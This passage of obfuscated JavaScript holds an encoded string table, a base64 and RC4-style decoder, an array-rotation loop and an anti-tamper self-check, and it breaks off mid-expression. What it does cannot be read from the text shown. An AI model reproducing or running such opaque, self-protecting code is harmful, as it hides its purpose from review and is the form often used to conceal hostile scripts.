','e1Klu8kU','jqVcS8oHW74','WPxdQIddMqy','WQ0pbJ3cIa','cSolEtWi','WR9zWOT1WRW','WQJcU29qW7a','o8kRhLi5','WQVcSN9aW7G','EenxpIm','CmooWRmEW7O','WQldQSknW7um','W6DGlsldUW','tSkfWQdcOLW','W61VtMpcUq','aSouW5eYDa','W7xcNqCOWPW','omosjSo8W5W','FetdICoaW40','kCoFuc5e','vN9FggW','hSkKWRlcLMu','rSoPsSoBha','amo+W4CCCq','WPdcLv7cV8kE','WR7dLd48EG','WQKolGBcSW','pCkTogtdVa','WQldTJ4Gxq','WQ/cR3BcRCkG','WOJdMwK8W4W','l8kRfLOL','ba7dTs/cNa','ESo8sJbG','oCk6WPddQ0G','WRv+uxWj','W7f/nIldPa','vCoHu8oAcq','WQ5zW7PLsW','WONdUIxcQ24','W53cQ2ldHCkq','W6zLntxdUG','W6FdLxKuWPG','b0WnqCkR','dmk6W7LUcG','FCoIlmkzBG','W7VcLqaKWP0','i1n2uSkK','W5ZdTv06WOa','ymksqSoGFq','jSoTW5dcRCkU','eY/dIZ/cTG','WPOsWOhdV8o+','W67cJaC4WPu','cSoNW4ZcS8kE','cGddVGlcSq','sfvqjKW','uCkeWQVcRK4','WRShdrRcLW','DgfurxS','WOxcShhcK8k2','WRNdGsGIFa','emk4WQZcIh4','BCkoA8owea','WPBcIxBcQCkN','DCoNoCk0zq','WRRdIYqZEG','WRJdVaioWQS','imoVW47cUmkM','WQtcJhTzW44','W6VcISoTWP8Q','W7fLwxJcLW','pI3cUCkEW4O','W68ubfe/','WQ3dVXOAWRi','xmkDm8oIgW','W5ClWOjSyG','rCkbWQVcR0m','WQldHsrMWOu','WQWdWRxdLmoh','W7nEsmkrhW','oYhcOCkhW5e','wCoHvSorhq','ht/cPCklW4W','imoZW7qDzq','pSk3WPxdTey','aSk2aN4+','A8kLWRJcK1e','WPWnWQ3dGmoQ','WQWTWOhdV8o4','W5abW6rdWOy','W5SDW6rtWP8','fSohW7ddLMa','W4aPW5ddGCob','kZJcT8kmW5y','emkpW4XSaq','WRhcIfpdHCku','W5tcLeSyWP8','W4j1WRXpCq','ntdcOSkkW5C','BgRdICo5W4O','sCoSrmoKda','W5j4xKdcKa','W4jOxmkufG','W7OdaqW2','wmo0tmocga','WQPcWO3cJmoI','W5mgs0dcLq','bmooW7RcMmkL','W6NcGXqGWPS','yKFdMmoAW5u','WQxcS2fiW6G','WPldOrKuwG','mCkTkghdQa','W7qXh3iq','W6pcISoGWPOK','WQhdRmkCW540','WPDakmoYFq','W4qWWQyDrq','W5SGW5ddN8op','W7j2gdpdUW','hmoPW4izza','CCkbWQBcULS','WRnzWOpdSCot','nCkxWPFcPLW','lSoCuYjV','tmk/B8odDa','x8kgW54WyW','oY3cUmkjW4G','umkfW48WzW','W7iqnSkYbq','WRtdOwuRWOK','W5qEW7HlWO0','W5uPWOO4tG','W79/xCkDnG','y8oVW5quuW','W4VcMSkqWR54','WQNdLZ4LzW','cSoPW5xcT8ka','CCozubnM','xSoPuSoocG','WRudWQpdI8or','xCo8wmoDgW','W67dSHRcVMK','mCkeWO3dGKW','WPlcQ2vdlq','W7r4kttdTq','xvXRovi','lCk3WQZdK1K','W7HGisJdPq','l2WmC8kX','W5q/WOniWOe','WPNdTYqhWRe','W5CDWQaVsq','CfRdGCoeW5G','hdZcPmkQWRm','F8odv8opnW','WR7dMY7dLrS','WRjeWPhdRCom','WRucWRRdLmoo','iINcTSkmW58','W6dcJWC2WO8','W4rNWQvosa','qSk2W64FwG','WO1OWPXTWPG','W5SrW6bpWOu','nLxcKmkQWQy','FmkIWOdcSL8','oIhcOSkvW5i','W4ddV1mIWOi','WPtdNH8eWQG','WRlcLrBcImkD','cSolW4exBG','sgn0lui','WO0QWR/dRmo5','xSoYuCoFfG','W6JdJZjFWQi','y8oisGvO','tCo+WRFcKey','W5iOW4xdJSoa','W5OxWRSIwa','gSo8B2ff','Cmo1nSkBEG','WP7dQYVdUaC','WP3dKtuSrW','W4BcQ0Dwh8obWONcHSkRxHGg','t8kfWRtcGgy','WOLnk8o9FW','y8o2m8kdEG','WQ3cVufsfG','B8oEsbbG','amoExxrS','W4OdWQeKqq','WRZcHmkLBmkn','WRfAWPhdT8oB','WQvAWO7dQ8oC','aLSprCkM','WQddKmkHW7ma','WORcU2jlpG','W7VdQHhcPhu','W4yuWQSNwW','lCoNtWzW','W6jxhbxdKq','WQ/dUrigWQu','WOtdQehcOfG','WRDuWQFdQCom','xsxdG8o4W5S','xxNdTSoKW4W','uxHjoxK','amoMusLs','W5SjWQSUra','W4HGxJ/cOq','eM4Ur8kY','sw7dI8oOW6i','W7FcJ8oHWO0T','W7jTv8kfnW','W74QegCq','W5OOW5JdNmoD','W5nWmvpdMG','dSkdW5zSdW','WPJcG8klD8kE','W7/cNG3cNMG','s8kNW548uG','WPtdLGpcU1q','x8ofCSoMha','WO9cWONdJCoc','wCkVACouDq','zei6uSkt','WRJcUhPfW7y','WPZcUeTwW5G','xCkzWQNcU0W','u315kf0','WOtcRfxdKmoF','dCk2WRFdVLi','W4lcTGG+WPe','sNHjrxS','WQtdTSkjW4mL','WPTBW7Droq','WPtdVJ/cT24','W7hcQSkLDSkc','DSoxrrPM','W58cWRS1tW','WPxdRqysWOO','WRzjW61iwW','qSk8WPlcH10','WQBdVdVdMXu','hhCbF8kk','WRRcP8k+','a8owCsHs','W4y5W4ZdHmoV','WQD7F1Cc','umoksWvo','WPpdUZJdOay','W7JdJWZdKXe','W5SFWQu8sG','W4elWQ05sq','zCoDWRiiW6W','WPONlqhcMa','C01ikhC','WQNdMrVcSwK','WRjnWOhcJmoX','W6aJl3Sp','WQddRCo1W4Tp','uCk5WPxcSgG','W7D8smkDjW','amogBcPb','WRJdMIywqq','FCoAW68Qza','WOFcI2/cGSkf','WQn+WQb8WQa','WOFcISkjC8kB','WRhcHLvLkW','lmkWi8oVW5S','jmo8sXXR','xSo1umoeha','smkCW5iVDa','lmoSW5lcQSo4','W5OJW7ORWOu','WQ3dSCkCW4yU','WObBkmo9BW','eCkfh1a8','wCkaW7rsgq','j8kRowxdOq','W65IpZhdTG','emoKW5FcSSkc','W4rMWO3dKCoy','WPDKWP5WWP8','W7aAc282','WQxcQ3/cR8kR','W657jcNdSa','CSoavWzT','WOSNWRldVmog','g8kBW5LVfG','WP/dOcRdMGW','Bmo3n8kayq','WOhdUIdcTxq','gSo9W4VcM8kD','oCoGzYLt','W45hzZ/cUW','oSkYkwxdTa','WROtlWdcQW','FNzJiu0','WQ58z1y/','lmoXxbvS','xmkpW4KREa','WR/cOun3W6e','W5bTs1FcVa','WPpcRKJdHCk3','wmo7tdHu','oSosjCo6W5K','WR8ibXRcLG','jYldSd7cSq','gmkvvftdNG','W4e3bvmk','WQuoWQJdLCoe','zmoIlCkDDq','aSoSW4WoyW','W5PdoJddHG','WOzDjSoGDG','W6BcHaiXWPi','dSo1wsmi','WQ9fhha+','WRxcMXWyWRq','aSk0WR/cK3G','WPlcJ1FcVmkF','WO/dHc3dHaW','sSk9WQBcRK4','WRRcSCkSvSoG','nmkMimoHW5S','m3iknZy','r8ksWRxcSey','qmk3zmotEq','W5/cPSoIW5v9','eGhdSbJcVa','DSkyWRpdJSoJaLhdTCoRW7H/','WPDSW7fVBW','qConAqvk','W5WWW5tdKSoj','WOFcHZxdTrC','W5rEz1OkrCko','WO7cRMLgjq','W7m0dNyc','FCoCWQJcH0y','iWVcVSk/W7i','W7tcJa0QWPq','W7vOospdSq','WQvoW6fTsa','bmk0WQ3cKMi','pmkYlSo6W44','gSoGrXDH','hH7cN8kOW6K','WQ0kWRldU8og','wSoka3O9','B0ddKSotW7O','wx13ifS','cCoSW50CCa','WQJdGZ0Pyq','tNXYl1m','p8k8k8o7W4W','q35QkKK','WP7dVctcTNy','fmoXW4yhCW','WO3dUIBdLfC','pmo7uqXL','osBdOqtcTW','WPO6WQRdU8oE','W6/dVGpcR3a','WRJdMaZcN3G','WQ14Afe3','xColrmomjG','ySk+vSotbq','WRxdVZ4jWRi','b8o2W58iDW','scxdQSoUW5O','swf9oLS','fSkpkepdSW','dmkfW4rOdG','WOf2WPf1WOu','jmkLbvK+','W6hdJ15kW7S','ASoKE8o9gG','WRhdOqulWRq','CCoYmSkDCW','omk2kmo4W5m','WQboW69ZvW','W5xcLfOsWRO','wwRdLSoNW6q','emoFW5pcJmkF','WOpdOdZcTNC','WRpdUaqqWQ4','tSouWQ8DW5C','W4CcW7TvWO8','smoQtCoyfG','WPVdHcpdOZq','dmkcW51Ofq','f8ohW7ddQNy','WRddLJOcFq','WQxcT3hcPSkb','W5fNxLFcPW','W49YwKlcPG','mmktWQZdOvy','EmonWPiUWPG','W7msWRq4uG','gCo/W4mDBa','mCkbd3OK','WPpdSrtdNhO','WPW4jb7cQG','W6DTw0VcHG','WQ0CW45iWRO','mCkWW41Pja','WPuyvvWo','WOtdRJddGaK','W6xdOq/cQwa','BCoPWOqOW6i','qSopWPKzW4a','W7BcU8o9W4v2','FSoElSkZCq','WO/dUtiCWRm','kxuRECkX','e8kgW41Vga','k8oYsHLT','WODAomoYFG','W5K2W7hdT8ok','W6fkWR17uW','imkrWO3cNs8','WR7cPhpcO8kH','bmkjW556ea','WQddNJ48FG','mSkXpCoQW5m','W5xdTuaPWOi','sSorW6FdU10','WP7dQZpdKG0','W67dUmo7hCo3W5pdOmoGW4n9sbm4','EupdTSo8W4S','z8kRWOiNW7G','k8kJffiX','CKRdICoBW44','yCoVWRmPWO0','oSoGEJDb','WQ7dJGVdVZq','WONcSNTFmq','WObjWOfUW7q','W7FcKCoOWOKQ','WPFcUN1Hlq','W4RdTfm8WPW','W7OYfgWl','W4ldR0yIWOu','W4VcL8oTWP8G','rSktWRBcQ1e','D8kAWRdcK0xcLmkl','WQFcHghcUmk0','WOzohfOz','W58LW4VdGCog','WR4eWQVdKSod','aSoNW5hcV8kc','WOb1WPz7WO0','seBcT8oQW5G','ASoaWRGcW7m','WRbNCf01','wCkAW5mKFG','WQz4qh0t','x8oPuCoEbW','WPxcImkcBCkp','smkIW7qiEG','WQNdVrSaWQK','WQJdR8kbW4m2','W7appeOY','W5KrW7XvWPG','W4nIWP9jxG','BCorWRmbW5C','W4isWRO1qa','WO/dHMyrWOe','pJdcSSkwW7i','qmkSCSoyzG','WPFcMSklv8kH','gSoUhmkNEa','W5BcKSopWQS9','W6rRWO1ttG','fmksi8ksW44','mmkZWPJdO1S','WOZdUJRdGru','u8ouF2yWWQv7z1m','WRDxC30G','WOVcKmkhymka','W5hcIZGzWPC','a8k1WQFcUvy','W7SfuSkkkq','cmo/wJ1/','WOLCjCoTCq','imkhWOVcTey','WRO6WPZdU8oF','W7FcHHq7WPy','WPZcU3XxiG','WQ3dVGW4WQm','WRNcRh1FW68','gCkmW5XOaq','WQ3dKd8aWRa','W53dGY7cQuK','W4THt0JcPG','WPZcO8kAWQjD','bSoxW5OAFa','AmkvW7WoCa','hY/cSmkSW5O','WOdcPh9FlW','c8k8WQtcKMW','WQjxW7T2ra','i8khc1K7','WQrmWPRdRSoF','qvHikLm','W6nVtmkynq','v8oBAbjd','DCoxtaz9','WO3dVYVcVxm','lCoPsqDZ','h8oPW54xBG','WPZdNSk7W4av','WOZcK8keACkm','W7/cKSoGWPKM','qmork8oiW58','Amk5WQdcKvy','WPFcTxHtpG','W6TtWObxDW','W6eReNCo','WONcV2JcUmkF','WOJcIstdRq','WOpcH8oGW7ar','yLhdL8orW4e','cSoPtJXs','pGtdKJldPa','WRfsWPD7ra','hrxdOtNcLW','WOBdQIRdGXy','WQTlxvxcMW','W4bev8kXea','WQzvW7T4uq','B8knrCowBq','WQBdIWiqBa','WRJdTCkaW4GM','t8k+ASouDa','W4WiW6ToWOC','WQ5XDfy1','WP0LDXHO','WQPZyea9','g8oXW4tcQSke','qCkErSoDEW','W5hcO8oZW5TV','y8ogWPG+W4i','CCosWR8pW7q','gmkaW4DQcW','W4qRW57dGCoq','WQf3Cv8U','WQ1NW7notq','rSktWQVcTLW','wCkQzSoqCW'];function _0x8706706d(a,b){a=a-0x71;var c=_0x8706706c[a];if(_0x8706706d['msBKvX']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8706706d['LVyXbM']=h,_0x8706706d['kvgryb']={},_0x8706706d['msBKvX']=!![];}var e=_0x8706706c[0x0],f=a+e,g=_0x8706706d['kvgryb'][f];if(g===undefined){if(_0x8706706d['hzzcKF']===undefined){var i=function(j){this['MUMXEn']=j,this['oseBlu']=[0x1,0x0,0x0],this['hkkzEj']=function(){return'newState';},this['TkfIiK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hSCNya']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['IqZTMa']=function(){var j=new RegExp(this['TkfIiK']+this['hSCNya']),k=j['test'](this['hkkzEj']['toString']())?--this['oseBlu'][0x1]:--this['oseBlu'][0x0];return this['zoFKFq'](k);},i['prototype']['zoFKFq']=function(j){if(!Boolean(~j))return j;return this['IOHXXQ'](this['MUMXEn']);},i['prototype']['IOHXXQ']=function(j){for(var k=0x0,l=this['oseBlu']['length'];k<l;k++){this['oseBlu']['push'](Math['round'](Math['random']())),l=this['oseBlu']['length'];}return j(this['oseBlu'][0x0]);},new i(_0x8706706d)['IqZTMa'](),_0x8706706d['hzzcKF']=!![];}c=_0x8706706d['LVyXbM'](c,b),_0x8706706d['kvgryb'][f]=c;}else c=g;return c;}(function(a,b){var S=_0x8706706d;while(!![]){try{var c=parseInt(S(0xd1a,'MlHy'))+parseInt(S(0x6c0,'mp$4'))+-parseInt(S(0xbae,'^4ZF'))*parseInt(S(0x9d8,'x(jj'))+parseInt(S(0x4f9,'DA3E'))*parseInt(S(0x9c7,')yUV'))+parseInt(S(0xbce,')yUV'))*parseInt(S(0x23a,')yUV'))+parseInt(S(0xaa6,'lBHs'))*-parseInt(S(0x58f,'x(jj'))+-parseInt(S(0x8b,'DA3E'))*parseInt(S(0x4f0,'FhT!'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8706706c,0xe3290),!function(){var T=_0x8706706d,c={};c[T(0x5a1,'I7(c')]=function(w,z){return w<z;},c[T(0x141,'osL#')]=function(w,z){return w!==z;},c[T(0xc19,'GJ8u')]=function(w,z){return w===z;},c[T(0xa90,'zW)k')]=function(w,z){return w+z;},c[T(0x811,'V(X6')]=function(w,z){return w*z;},c[T(0x652,'3TKC')]=function(w,z){return w-z;},c[T(0x7b2,'2m*P')]=function(w,z){return w+z;},c[T(0x3ad,'q1tl')]=function(w,z){return w<z;},c[T(0x9e7,'^LbC')]=function(w,z){return w===z;},c[T(0x92e,'0A&Y')]=function(w,z){return w-z;},c[T(0x61e,'qn4Y')]=function(w,z){return w===z;},c[T(0x252,'SE)u')]=function(w,x,y,z,B,D,F,G,L,P,R){return w(x,y,z,B,D,F,G,L,P,R);},c[T(0x4d1,'Lh)3')]=function(w,z){return w||z;},c[T(0xbbf,'MlHy')]=function(w,x){return w(x);},c[T(0x614,'3TKC')]=function(w){return w();},c[T(0x3b8,'R%QZ')]=function(w,x,y,z,B,D,F,G){return w(x,y,z,B,D,F,G);},c[T(0x4c8,'r!Q6')]=function(w,z){return w!==z;},c[T(0x28e,'er]H')]=function(w,z){return w!==z;},c[T(0x92,'0bs1')]=function(w,z){return w!==z;},c[T(0xd20,'c[%K')]=function(w,z){return w!==z;},c[T(0x65f,'D&h)')]=function(w,z){return w!==z;},c[T(0x50a,'2m*P')]=function(w,z){return w!==z;},c[T(0x6ad,'$BEP')]=function(w,x,y,z,B,D,F){return w(x,y,z,B,D,F);},c[T(0xa25,'3TKC')]=function(w){return w();},c[T(0x25a,'D&h)')]=function(w,z){return w<z;},c[T(0x6c3,'D&h)')]=function(w,x,y,z,B){return w(x,y,z,B);},c[T(0x7b5,'%kGT')]=function(w,z){return w||z;},c[T(0x8a9,'4%TY')]=T(0x822,'zW)k')+T(0x5f6,'mp$4')+T(0x7fc,'2m*P')+T(0xb25,'3AWp')+T(0x8c9,'hd5q')+T(0xc2e,'FEd4')+T(0xa21,'CBTQ')+T(0xceb,'3TKC')+T(0xc88,'DHqU')+T(0x1ee,'osL#')+T(0xb17,'D&h)')+T(0x661,'Lh)3')+T(0x868,'V(X6')+T(0x533,'osL#')+T(0x2e1,'er]H')+T(0xb2f,'osL#')+T(0x725,'DHqU')+T(0x79d,'SE)u')+T(0x769,'DA3E')+T(0xd09,'0JoV')+T(0x1eb,'^pdh')+T(0x1a5,'qn4Y')+T(0x5d1,'DWJx')+T(0x9a6,'er]H')+T(0x19a,'MlHy')+T(0xa4f,'4%TY')+T(0x323,'lBHs')+T(0xb02,'S46G')+T(0x58a,'JLME')+T(0x70d,'Lh)3')+T(0xae2,'%kGT')+T(0x97d,'!n1O')+T(0x64b,'@a1c')+T(0x6d9,'3AWp')+T(0x583,'c[%K')+T(0x938,'DA3E')+T(0x355,'PRl3')+T(0xb3c,'%YlJ')+T(0x9e9,'4%TY')+T(0xa39,'4%TY')+T(0x64d,'^4ZF')+T(0xbd2,'^4ZF')+T(0x59d,'FhT!')+T(0x935,'^LbC')+T(0x5bd,'JXHG')+T(0x1b6,'2m*P')+T(0xa20,'qn4Y')+T(0xb8f,'0A&Y')+T(0x925,'^LbC')+T(0x8fe,'Lh)3')+T(0x799,'qn4Y')+T(0x582,'zW)k')+T(0x4b5,'GJ8u')+T(0x8eb,'FEd4')+T(0x203,'r!Q6')+T(0xbff,'qn4Y')+T(0xe4,'c[%K')+T(0x91d,'JLME')+T(0xc86,'%YlJ')+T(0xb64,'3AWp')+T(0xb24,'qn4Y')+T(0x3a1,'0A&Y')+T(0xa44,'hd5q')+T(0x88c,'DA3E')+T(0x8d7,')yUV')+T(0x9c3,'9lg]')+T(0x8ca,'r!Q6')+T(0x69c,'FEd4')+T(0x7ad,'FhT!')+T(0x8fa,'%kGT')+T(0x739,'JXHG')+T(0xcd4,'V(X6')+T(0x4d7,'!n1O')+T(0x186,'x(jj')+T(0x83d,'3TKC')+T(0x208,'DWJx')+T(0xd37,'4%TY')+T(0x84a,'zW)k')+T(0x648,'0[Xy')+T(0x224,'lBHs')+T(0x833,'q1tl')+T(0x989,'mp$4')+T(0x394,'0bs1')+T(0xcc9,'^4ZF')+T(0x543,'I7(c')+T(0xb5a,'CBTQ')+T(0x6f3,'mp$4')+T(0x1d9,'V(X6')+T(0x66a,'2m*P')+T(0xb5f,'0JoV')+T(0x324,'JXHG')+T(0xa98,'PRl3')+T(0x905,'0bs1')+T(0x575,'fyvb')+T(0x71b,'FhT!')+T(0xa8a,'%kGT')+T(0xa52,'er]H')+T(0xa07,'0[Xy')+T(0xaba,'!n1O')+T(0x1f0,'DHqU')+T(0xc3e,')yUV')+T(0x80e,'qn4Y')+T(0x7d6,'lBHs')+T(0xa0b,'I7(c')+T(0x8ce,'JLME')+T(0xbd4,'fyvb')+T(0xc6e,'2m*P')+T(0x259,'zW)k')+T(0xc68,'r!Q6')+T(0x77d,'hd5q')+T(0x438,'tsTL')+T(0x95f,'FEd4')+T(0x914,'0[Xy')+T(0x231,'fyvb')+T(0xd04,'q1tl')+T(0x980,'Lh)3')+T(0x38f,'PRl3')+T(0x8e9,'er]H')+T(0x6c5,'osL#')+T(0x6e3,'DHqU')+T(0x5a7,'Lh)3')+T(0x2e0,'0JoV')+T(0xa1c,'0A&Y')+T(0xb8b,'r!Q6')+T(0x25d,'osL#')+T(0x5da,'DWJx')+T(0x3d6,'0[Xy')+T(0x2b6,'V(X6')+T(0x1de,'I7(c')+T(0x4bd,'GJ8u')+T(0xc95,'osL#')+T(0x56a,'^LbC')+T(0x846,'qn4Y')+T(0x38b,'3TKC')+T(0x7d1,'3AWp')+T(0x32e,'R%QZ')+T(0x327,'%kGT')+T(0xaf,'lBHs')+T(0x25f,'^LbC')+T(0x5a9,'@a1c')+T(0xc78,'^pdh')+T(0x8c6,'qn4Y')+T(0x109,'JLME')+T(0x345,'HMEj')+T(0x1ec,'JXHG')+T(0x54e,'er]H')+T(0x964,'V(X6')+T(0xc89,'q1tl')+T(0x839,'Lh)3')+T(0x615,'DHqU')+T(0x413,'0bs1')+T(0x87e,'FEd4')+T(0x285,'0A&Y')+T(0xba3,'fyvb')+T(0x373,'osL#')+T(0xc21,'qn4Y')+T(0xa2,'lBHs')+T(0x133,'DHqU')+T(0x5bc,'osL#')+T(0x559,'SE)u')+T(0x792,'^LbC')+T(0x4f3,')yUV')+T(0x5ef,')yUV')+T(0xc7b,'MlHy')+T(0x936,'PRl3')+T(0x928,'x(jj')+T(0x717,'Lh)3')+T(0x2ac,'FhT!')+T(0xa49,'c[%K')+T(0x4ef,'DA3E')+T(0x919,'^4ZF')+T(0x9ea,'9lg]')+T(0xacc,'@a1c')+T(0x634,'osL#')+T(0x9b0,'@a1c')+T(0x6ae,'qn4Y')+T(0x9f1,'fyvb')+T(0x2d3,'!n1O')+T(0x143,'3AWp')+T(0xeb,'er]H')+T(0xb0,'D&h)')+T(0x9cc,'DWJx')+T(0x73d,'S46G')+T(0x829,'DWJx')+T(0x3ee,'tsTL')+T(0xafa,'R%QZ')+T(0x220,'2m*P')+T(0x7e5,'%YlJ')+T(0xcc6,'qn4Y')+T(0xcf8,'S46G')+T(0x89d,'2m*P')+T(0xc40,'^LbC')+T(0xaa7,'hd5q')+T(0x807,'^4ZF')+T(0x23b,'FhT!')+T(0x8ed,'PRl3')+T(0x1cb,'lBHs')+T(0x618,'DWJx')+T(0x1ad,'R%QZ')+T(0x65d,'0A&Y')+(T(0x2c7,'I7(c')+T(0x3f4,')yUV')+T(0x520,'JXHG')+T(0x923,'fyvb')+T(0x3bc,'qn4Y')+T(0x909,'JXHG')+T(0x93a,'3TKC')+T(0x3f2,'DWJx')+T(0x9b2,'0[Xy')+T(0x3f7,'SE)u')+T(0x2f8,'CBTQ')+T(0x401,'FhT!')+T(0xc44,'er]H')+T(0x399,'x(jj')+T(0x918,'!n1O')+T(0x858,'c[%K')+T(0x659,'%YlJ')+T(0x50e,'DA3E')+T(0x5b4,'HMEj')+T(0xbd1,'Lh)3')+T(0xa10,'tsTL')+T(0x940,'@a1c')+T(0xa6,'9lg]')+T(0x702,'PRl3')+T(0x57a,'3TKC')+T(0x96f,'^4ZF')+T(0x5e7,'GJ8u')+T(0x668,'GJ8u')+T(0x1a6,'DHqU')+T(0x60d,'$BEP')+T(0x5bb,'%YlJ')+T(0x592,'FhT!')+T(0x1c4,'D&h)')+T(0x735,'lBHs')+T(0xb33,'hd5q')+T(0x8e5,'er]H')+T(0xd34,'0A&Y')+T(0x953,'DWJx')+T(0x8a,'osL#')+T(0x9fb,'D&h)')+T(0x7e6,'DWJx')+T(0xa40,'JLME')+T(0x968,'S46G')+T(0x13f,'GJ8u')+T(0x3df,'HMEj')+T(0x7ba,'c[%K')+T(0xbb5,'DWJx')+T(0x616,'HMEj')+T(0x27f,'c[%K')+T(0x435,'qn4Y')+T(0x66b,'JXHG')+T(0x695,'HMEj')+T(0x97,'FhT!')+T(0x8d1,'GJ8u')+T(0x52a,'GJ8u')+T(0xa00,'fyvb')+T(0x87f,'%kGT')+T(0x5fc,')yUV')+T(0xd2d,')yUV')+T(0x516,'FhT!')+T(0xbc9,'GJ8u')+T(0x64a,'^LbC')+T(0x72c,'q1tl')+T(0x14f,'R%QZ')+T(0x83f,'GJ8u')+T(0x84,'GJ8u')+T(0xbfc,'fyvb')+T(0x371,'D&h)')+T(0x2bc,'c[%K')+T(0x78f,'mp$4')+T(0x3e2,'0A&Y')+T(0x30e,'SE)u')+T(0x985,'V(X6')+T(0x3cf,'R%QZ')+T(0x2b3,'0bs1')+T(0xd26,'9lg]')+T(0x2af,'c[%K')+T(0xf9,'HMEj')+T(0xd1c,'^4ZF')+T(0x505,'0A&Y')+T(0x1a8,'CBTQ')+T(0xa1f,'DHqU')+T(0x653,'r!Q6')+T(0x3e4,'3AWp')+T(0x2c5,'2m*P')+T(0x196,'fyvb')+T(0x66e,'^4ZF')+T(0xa59,'DHqU')+T(0x2b2,'osL#')+T(0x8a1,'JXHG')+T(0x205,'GJ8u')+T(0xc25,'%YlJ')+T(0x3e1,'I7(c')+T(0x3a6,'GJ8u')+T(0x778,'PRl3')+T(0x637,'$BEP')+T(0x8fb,'zW)k')+T(0x844,'fyvb')+T(0xaae,'^LbC')+T(0x7cd,'0[Xy')+T(0x6b7,'%YlJ')+T(0x1fa,'2m*P')+T(0xbb0,'tsTL')+T(0x2cc,'x(jj')+T(0x633,'qn4Y')+T(0x39a,'0JoV')+T(0x9bb,'GJ8u')+T(0x23f,'0[Xy')+T(0x572,'hd5q')+T(0x882,'hd5q')+T(0xc85,'3TKC')+T(0xa2c,'0JoV')+T(0x746,'0A&Y')+T(0x35e,'SE)u')+T(0x7b3,'V(X6')+T(0x164,'er]H')+T(0x1c6,'DWJx')+T(0x8c0,'9lg]')+T(0x84b,'PRl3')+T(0xcf6,'PRl3')+T(0x8e,'FhT!')+T(0x147,'3TKC')+T(0x6be,'JXHG')+T(0xa80,'3TKC')+T(0x6c7,'HMEj')+T(0x37c,'qn4Y')+T(0x40a,'^pdh')+T(0x15f,'r!Q6')+T(0x754,'Lh)3')+T(0x91,'hd5q')+T(0x6d4,'0[Xy')+T(0xd11,'x(jj')+T(0xc62,'$BEP')+T(0x612,'GJ8u')+T(0xb76,'%kGT')+T(0x74b,'S46G')+T(0x84f,'CBTQ')+T(0xb32,'%kGT')+T(0x3ac,'D&h)')+T(0x82,'4%TY')+T(0xad7,'Lh)3')+T(0x370,'%kGT')+T(0x599,'DA3E')+T(0x978,'Lh)3')+T(0xcca,'q1tl')+T(0xf2,'x(jj')+T(0xcd1,'^4ZF')+T(0x3db,'lBHs')+T(0x5a0,'9lg]')+T(0x27e,'Lh)3')+T(0xc7,'0[Xy')+T(0xea,'SE)u')+T(0xd05,'0bs1')+T(0x299,'fyvb')+T(0x585,'$BEP')+T(0x6d8,'^pdh')+T(0x518,'2m*P')+T(0x54f,'MlHy')+T(0x423,'0JoV')+T(0x893,'0A&Y')+T(0xff,'r!Q6')+T(0x3bb,'tsTL')+T(0x503,'lBHs')+T(0x222,'4%TY')+T(0x88b,'!n1O')+T(0xa36,'MlHy')+T(0x838,'^LbC')+T(0x328,'q1tl')+T(0x96d,'^4ZF')+T(0x421,'c[%K')+T(0xb31,'PRl3')+T(0x68b,'lBHs')+T(0x307,'9lg]')+T(0x25c,'DA3E')+T(0x20d,'DWJx')+T(0x9da,'hd5q')+T(0x14b,'^pdh')+T(0xbc7,'^LbC')+T(0x495,'DHqU')+T(0x577,'FhT!')+T(0xa6f,'V(X6')+T(0x3ae,'SE)u')+T(0xa34,'D&h)')+T(0x3bd,'osL#')+T(0x4ec,'hd5q')+T(0x9f8,'mp$4')+T(0x1fe,'DHqU')+T(0x88e,'0JoV')+T(0x10d,'x(jj')+T(0x560,'^4ZF')+T(0x1d5,'R%QZ')+T(0xa28,'3TKC')+T(0x744,'DHqU')+T(0xb21,'HMEj')+T(0x415,'DWJx')+T(0x72,'MlHy')+T(0xc30,'0bs1')+T(0x5f5,'4%TY')+T(0x8ae,'x(jj')+T(0xb06,'zW)k'))+(T(0x9aa,'q1tl')+T(0xb16,'fyvb')+T(0x863,'3AWp')+T(0x538,'0A&Y')+T(0x713,'osL#')+T(0x5a3,'4%TY')+T(0x124,'tsTL')+T(0x544,'lBHs')+T(0xe0,'zW)k')+T(0x9a,'PRl3')+T(0xe7,'HMEj')+T(0x9ba,'^pdh')+T(0x90,'R%QZ')+T(0x178,'3TKC')+T(0x93,'MlHy')+T(0x2e5,'3TKC')+T(0xba6,'R%QZ')+T(0xaea,'%kGT')+T(0x5ed,'3AWp')+T(0xa53,'D&h)')+T(0x824,'Lh)3')+T(0xc87,'^pdh')+T(0x10b,'4%TY')+T(0x51e,'JXHG')+T(0x3f1,'%YlJ')+T(0xbfd,'qn4Y')+T(0xba,'qn4Y')+T(0x39e,'SE)u')+T(0x9f,'CBTQ')+T(0xfc,'S46G')+T(0x1f6,'Lh)3')+T(0x730,'9lg]')+T(0x686,'HMEj')+T(0x301,'FEd4')+T(0xa74,'x(jj')+T(0x273,'^4ZF')+T(0x888,'JLME')+T(0x3e7,'0JoV')+T(0x620,'%kGT')+T(0x4bf,'%YlJ')+T(0xd7,'JXHG')+T(0xc1d,'^4ZF')+T(0x419,'DHqU')+T(0x357,'I7(c')+T(0xb7f,'9lg]')+T(0x99,'$BEP')+T(0x3f8,'^pdh')+T(0x3c7,'q1tl')+T(0x7bd,'^LbC')+T(0xa93,'JLME')+T(0xc58,'^4ZF')+T(0x117,'0A&Y')+T(0x206,'hd5q')+T(0x3ab,'$BEP')+T(0xb1a